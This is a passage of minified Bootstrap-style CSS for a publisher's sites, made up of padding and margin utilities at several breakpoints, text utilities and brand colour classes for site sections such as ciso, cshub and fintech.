5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#057cbf!important}a.text-primary:focus,a.text-primary:hover{color:#034c74!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#43ac6a!important}a.text-success:focus,a.text-success:hover{color:#2e7548!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#28a1c5!important}.text-warning{color:#efb73e!important}a.text-warning:focus,a.text-warning:hover{color:#cf9311!important}.text-danger{color:#f04124!important}a.text-danger:focus,a.text-danger:hover{color:#bb260d!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-iqpc{color:#157fc1!important}a.text-iqpc:focus,a.text-iqpc:hover{color:#0d527c!important}.text-accent{color:#2193c4!important}a.text-accent:focus,a.text-accent:hover{color:#166283!important}.text-date{color:#666!important}a.text-date:focus,a.text-date:hover{color:#404040!important}.text-channel-grey{color:#f3f3f3!important}a.text-channel-grey:focus,a.text-channel-grey:hover{color:#cdcdcd!important}.text-ai-primary{color:#333!important}a.text-ai-primary:focus,a.text-ai-primary:hover{color:#0d0d0d!important}.text-ai-secondary{color:#3198ed!important}a.text-ai-secondary:focus,a.text-ai-secondary:hover{color:#1171c1!important}.text-ai-accent{color:#333!important}a.text-ai-accent:focus,a.text-ai-accent:hover{color:#0d0d0d!important}.text-autoiq-primary{color:#2a335f!important}a.text-autoiq-primary:focus,a.text-autoiq-primary:hover{color:#13172a!important}.text-autoiq-secondary{color:#3c98d0!important}a.text-autoiq-secondary:focus,a.text-autoiq-secondary:hover{color:#256e9a!important}.text-autoiq-accent{color:#2a335f!important}a.text-autoiq-accent:focus,a.text-autoiq-accent:hover{color:#13172a!important}.text-ahw-primary{color:#502696!important}a.text-ahw-primary:focus,a.text-ahw-primary:hover{color:#2f1759!important}.text-ahw-secondary{color:#037f3a!important}a.text-ahw-secondary:focus,a.text-ahw-secondary:hover{color:#013418!important}.text-ahw-accent{color:#ede8f5!important}a.text-ahw-accent:focus,a.text-ahw-accent:hover{color:#c3b3de!important}.text-ccw-primary{color:#1b234e!important}a.text-ccw-primary:focus,a.text-ccw-primary:hover{color:#070a15!important}.text-ccw-secondary{color:#c43a3a!important}a.text-ccw-secondary:focus,a.text-ccw-secondary:hover{color:#892929!important}.text-ccw-accent{color:#1b234e!important}a.text-ccw-accent:focus,a.text-ccw-accent:hover{color:#070a15!important}.text-ccw_eu-primary{color:#1b234e!important}a.text-ccw_eu-primary:focus,a.text-ccw_eu-primary:hover{color:#070a15!important}.text-ccw_eu-secondary{color:#c43a3a!important}a.text-ccw_eu-secondary:focus,a.text-ccw_eu-secondary:hover{color:#892929!important}.text-ccw_eu-accent{color:#1b234e!important}a.text-ccw_eu-accent:focus,a.text-ccw_eu-accent:hover{color:#070a15!important}.text-cei-primary{color:#1b234e!important}a.text-cei-primary:focus,a.text-cei-primary:hover{color:#070a15!important}.text-cei-secondary{color:#032e2c!important}a.text-cei-secondary:focus,a.text-cei-secondary:hover{color:#000!important}.text-cei-accent{color:#fff!important}a.text-cei-accent:focus,a.text-cei-accent:hover{color:#d9d9d9!important}.text-ciso-primary{color:#0c203e!important}a.text-ciso-primary:focus,a.text-ciso-primary:hover{color:#000!important}.text-ciso-secondary{color:#f05027!important}a.text-ciso-secondary:focus,a.text-ciso-secondary:hover{color:#bd310d!important}.text-ciso-accent{color:#fff!important}a.text-ciso-accent:focus,a.text-ciso-accent:hover{color:#d9d9d9!important}.text-cln-primary{color:#14175a!important}a.text-cln-primary:focus,a.text-cln-primary:hover{color:#06071b!important}.text-cln-secondary{color:#4f2d7a!important}a.text-cln-secondary:focus,a.text-cln-secondary:hover{color:#2b1842!important}.text-cln-accent{color:#f1f4f9!important}a.text-cln-accent:focus,a.text-cln-accent:hover{color:#bbcae2!important}.text-cshub-primary{color:#005683!important}a.text-cshub-primary:focus,a.text-cshub-primary:hover{color:#002437!important}.text-cshub-secondary{color:#009edf!important}a.text-cshub-secondary:focus,a.text-cshub-secondary:hover{color:#006893!important}.text-cshub-accent{color:#e5eef2!important}a.text-cshub-accent:focus,a.text-cshub-accent:hover{color:#b2cdd9!important}.text-cx-primary{color:#2895cd!important}a.text-cx-primary:focus,a.text-cx-primary:hover{color:#1c668d!important}.text-cx-secondary{color:#f28700!important}a.text-cx-secondary:focus,a.text-cx-secondary:hover{color:#a65c00!important}.text-cx-accent{color:#eaf0f7!important}a.text-cx-accent:focus,a.text-cx-accent:hover{color:#b3c8e2!important}.text-default-primary,.text-default-secondary,a.text-default-primary:focus,a.text-default-primary:hover,a.text-default-secondary:focus,a.text-default-secondary:hover{color:#000!important}.text-default-accent{color:#2193c4!important}a.text-default-accent:focus,a.text-default-accent:hover{color:#166283!important}.text-defenceiq-primary{color:#333d39!important}a.text-defenceiq-primary:focus,a.text-defenceiq-primary:hover{color:#101312!important}.text-defenceiq-secondary{color:#396!important}a.text-defenceiq-secondary:focus,a.text-defenceiq-secondary:hover{color:#206040!important}.text-defenceiq-accent{color:#103934!important}a.text-defenceiq-accent:focus,a.text-defenceiq-accent:hover{color:#000!important}.text-design_innovation-primary{color:#1b234e!important}a.text-design_innovation-primary:focus,a.text-design_innovation-primary:hover{color:#070a15!important}.text-design_innovation-secondary{color:#405faf!important}a.text-design_innovation-secondary:focus,a.text-design_innovation-secondary:hover{color:#2c4177!important}.text-design_innovation-accent{color:#fff!important}a.text-design_innovation-accent:focus,a.text-design_innovation-accent:hover{color:#d9d9d9!important}.text-enterprise_digitization-primary{color:#251c1e!important}a.text-enterprise_digitization-primary:focus,a.text-enterprise_digitization-primary:hover{color:#000!important}.text-enterprise_digitization-secondary{color:#690100!important}a.text-enterprise_digitization-secondary:focus,a.text-enterprise_digitization-secondary:hover{color:#1d0000!important}.text-enterprise_digitization-accent{color:#bd1627!important}a.text-enterprise_digitization-accent:focus,a.text-enterprise_digitization-accent:hover{color:#780e19!important}.text-eme-primary{color:#343433!important}a.text-eme-primary:focus,a.text-eme-primary:hover{color:#0d0d0d!important}.text-eme-secondary{color:#f15f28!important}a.text-eme-secondary:focus,a.text-eme-secondary:hover{color:#c03e0d!important}.text-eme-accent{color:#343433!important}a.text-eme-accent:focus,a.text-eme-accent:hover{color:#0d0d0d!important}.text-fpso-primary{color:#515151!important}a.text-fpso-primary:focus,a.text-fpso-primary:hover{color:#2b2b2b!important}.text-fpso-secondary{color:#164688!important}a.text-fpso-secondary:focus,a.text-fpso-secondary:hover{color:#0b2446!important}.text-fpso-accent,a.text-fpso-accent:focus,a.text-fpso-accent:hover{color:#000!important}.text-fintech-primary{color:#116c6e!important}a.text-fintech-primary:focus,a.text-fintech-primary:hover{color:#072b2c!important}.text-fintech-secondary{color:#0db5b7